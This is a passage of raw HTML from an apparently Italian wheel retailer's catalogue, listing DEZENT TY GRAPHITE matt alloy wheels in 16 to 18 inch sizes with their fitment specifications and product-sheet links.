src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>38</td><td>57,10</td><td><a href='CL52386_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X100-38-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>40</td><td>57,10</td><td><a href='CL52387_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X100-40-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>52</td><td>66,60</td><td><a href='CL53544_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J16-5X112-52-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>45</td><td>57,10</td><td><a href='CL52434_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J16-5X100-45-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>48</td><td>57,10</td><td><a href='CL52728_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X112-48-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>46</td><td>57,10</td><td><a href='CL52726_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X112-46-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>43</td><td>57,10</td><td><a href='CL52724_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X112-43-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>41</td><td>57,10</td><td><a href='CL52723_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X112-41-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>43</td><td>57,10</td><td><a href='CL52720_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J16-5X112-43-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>100</td><Td>35</td><td>60,10</td><td><a href='CL52336_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-4X100-35-60%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>48</td><td>70,10</td><td><a href='CL54097_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J16-5X108-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>50</td><td>63,40</td><td><a href='CL54756_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X108-50-63%2C40-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>47,50</td><td>63,40</td><td><a href='CL54882_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-4X108-47%2C50-63%2C40-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>20</td><td>65,10</td><td><a href='CL54146_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-4X108-20-65%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>45</td><td>67,10</td><td><a href='CL54281_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X114%2C3-45-67%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>50</td><td>66,10</td><td><a href='CL54454_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X114%2C3-50-66%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>48</td><td>71,60</td><td><a href='CL54282_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X114%2C3-48-71%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>110</td><Td>37</td><td>65,10</td><td><a href='CL129704_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X110-37-65%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>38</td><td>57,10</td><td><a href='CL110637_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J17-5X112-38-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>60,10</td><td><a href='CL137624_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J17-5X114%2C3-40-60%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>41</td><td>57,10</td><td><a href='CL140964_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J17-5X112-41-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>41</td><td>57,10</td><td><a href='CL142000_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J17-5X112-41-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>48,50</td><td>66,60</td><td><a href='CL110621_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X112-48%2C50-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>17"</b></td><td>5X</td><td>100</td><Td>39</td><td>57,10</td><td><a href='CL110638_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J17-5X100-39-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>48</td><td>70,10</td><td><a href='CL110663_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X112-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>48</td><td>70,10</td><td><a href='CL110891_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J17-5X112-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>60,10</td><td><a href='CL129485_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J17-5X114%2C3-40-60%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>110</td><Td>37</td><td>65,10</td><td><a href='CL129251_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X110-37-65%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>60,10</td><td><a href='CL129705_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J17-5X114%2C3-40-60%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>108</td><Td>44</td><td>65,10</td><td><a href='CL124056_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J17-5X108-44-65%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>41</td><td>66,60</td><td><a href='CL123986_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X112-41-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>49</td><td>57,10</td><td><a href='CL110622_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X112-49-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>60,10</td><td><a href='CL137446_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J17-5X114%2C3-40-60%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>52</td><td>66,60</td><td><a href='CL110914_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J17-5X112-52-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>53</td><td>67,10</td><td><a href='CL110620_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X114%2C3-53-67%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>108</td><Td>42</td><td>65,10</td><td><a href='CL110614_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X108-42-65%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL110606_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X112-45-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>108</td><Td>42</td><td>65,10</td><td><a href='CL54098_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X108-42-65%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>38</td><td>70,10</td><td><a href='CL52231_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X112-38-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>44</td><td>66,60</td><td><a href='CL55282_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J17-5X112-44-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>108</td><Td>48</td><td>70,10</td><td><a href='CL54100_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J17-5X108-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>44,50</td><td>66,60</td><td><a href='CL81859_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X112-44%2C50-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>108</td><Td>50</td><td>63,40</td><td><a href='CL54759_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X108-50-63%2C40-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>71,60</td><td><a href='CL53904_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X114%2C3-40-71%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>120</td><Td>42</td><td>72,60</td><td><a href='CL53431_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J17-5X120-42-72%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>53</td><td>67,10</td><td><a href='CL55024_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X114%2C3-53-67%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>40</td><td>57,10</td><td><a href='CL110604_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X112-40-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>40</td><td>57,10</td><td><a href='CL52731_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X112-40-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>43</td><td>70,10</td><td><a href='CL52732_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X112-43-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL52733_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X112-45-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>108</td><Td>48</td><td>70,10</td><td><a href='CL54099_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X108-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>44,50</td><td>66,60</td><td><a href='CL110671_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J17-5X112-44%2C50-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>60,10</td><td><a href='CL55152_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J17-5X114%2C3-40-60%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL52235_cerchio-in-lega-DEZENT-TY_GRAPHITE-8%2C0J18-5X112-35-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>48</td><td>70,10</td><td><a href='CL54101_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J18-5X108-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>45</td><td>71,60</td><td><a 